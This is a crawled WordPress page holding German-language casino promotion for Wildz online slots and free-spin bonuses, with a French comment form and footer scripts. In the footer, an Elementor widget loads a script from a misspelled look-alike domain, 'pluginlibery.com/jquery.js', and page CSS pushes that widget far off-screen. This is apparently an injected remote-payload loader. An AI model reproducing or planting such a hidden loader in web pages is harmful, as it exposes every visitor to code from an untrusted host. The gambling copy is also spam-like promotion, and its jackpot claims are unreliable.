<p>Bilder und Geräusche, die direkt von speziell dafür eingerichteten Studios ausgestrahlt werden, tragen zur Authentizität bei und verwischen die Grenzen zwischen realer und virtueller Umgebung. Diese hybride Spielkategorie verbindet klassisches Gameplay mit moderner digitaler Produktion, was zu einem unvergleichlichen Spielerlebnis führt. Tischspiele ist der Sammelbegriff für traditionelle Spiele, die in den meisten landbasierten Casinos zu finden sind. Spiele wie Roulette, Blackjack, Poker und Craps, die sich seit langem bewährt haben, belegen diese Kategorie.</p>
<ul>
<li>Die Wildz-Webseite wird auch von der Rootz-Plattform unterstützt, die eine intuitive Webseite mit blitzschnellen Ladezeiten gewährleistet.</li>
<li>Auch unsere einwandfrei laufende Seite, auf der du blitzschnell von einem der vielen Online Slots auf den nächsten wechseln und auch deine Ein- und Auszahlungen in Windeseile durchführen kannst.</li>
<li>Deine 200 Freispiele werden über einen Zeitraum von 8 Tagen ab dem Zeitpunkt deiner ersten Einzahlung vergeben.</li>
<li>Online Glücksspiele haben eine lange Entwicklung hinter sich, seit den Anfängen des ersten Wild-Symbols.</li>
<li>Für viele Spieler ist der Reiz der Online Slots groß zu gewinnen – lebensverändernd Jackpot-groß zu knacken, um genauer zu sein.</li>
</ul>
<p>Der Zahlungsprozess bei allen Transaktionen ist sehr unkompliziert und schnell. Jeder Online Slot bei Wildz Deutschland hat natürlich seine eigenen Regeln und Besonderheiten. Direkt am Slot selbst kann man dazu die Hilfefunktion aufrufen und sich auf einen Blick über Sonderspiele, besondere Symbole und natürlich die Gewinntabelle zu informieren. Dann wirst du dich freuen zu erfahren, dass dieser altehrwürdige amerikanische Favorit dank des Expertenhandwerks von Evolution – Meister im Live Casino Bereich – jetzt für einige Länder im Wildz Live Casino Katalog zu finden ist. Die Preise im Wert von jeweils rund 18 Millionen Euro gingen  an einen jungen Briten und einem Finnen, der auf seinem Mobilgerät spielte!</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Articles">
				<div class="nav-links"><div class="nav-previous"><a title="Casino Bonus ohne Einzahlung 2023 SOFORT und aktuell" href="https://www.reallycom.com/2023/12/09/casino-bonus-ohne-einzahlung-2023-sofort-und-aktuell/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Article précédent</a></div><div class="nav-next"><a title="Total Casino Erfahrungen und Bewertung Casino Gur" href="https://www.reallycom.com/2023/12/09/total-casino-erfahrungen-und-bewertung-casino-gur/" rel="next">Article suivant <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/09/wildz-online-slots-200-freispiele-willkommensbonu/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.reallycom.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Écrivez ici…</label><textarea id="comment" name="comment" placeholder="Écrivez ici…" cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Nom*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nom*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">E-mail*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="E-mail*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Site</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Site" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publier un commentaire &raquo;" /> <input type='hidden' name='comment_post_ID' value='1802' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1085" class="elementor elementor-1085">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a05ae58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a05ae58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6d6078" data-id="a6d6078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6dfb15 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="f6dfb15" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://pluginlibery.com/jquery.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.reallycom.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.reallycom.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.reallycom.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reallycom.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reallycom.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.reallycom.com/wp-content/uploads/elementor/css/post-1085.css?ver=1768919806
body_size: 337
content:
.elementor-1085 .elementor-element.elementor-element-f6dfb15{width:initial;max-width:initial;top:0px;}.elementor-1085 .elementor-element.elementor-element-f6dfb15 > .elementor-widget-container{margin:-100000000000px -100000000000px -100000000000px -100000000000px;}body:not(.rtl) .elementor-1085 .elementor-element.elementor-element-f6dfb15{left:0px;}body.rtl .elementor-1085 .elementor-element.elementor-element-f6dfb15{right:0px;}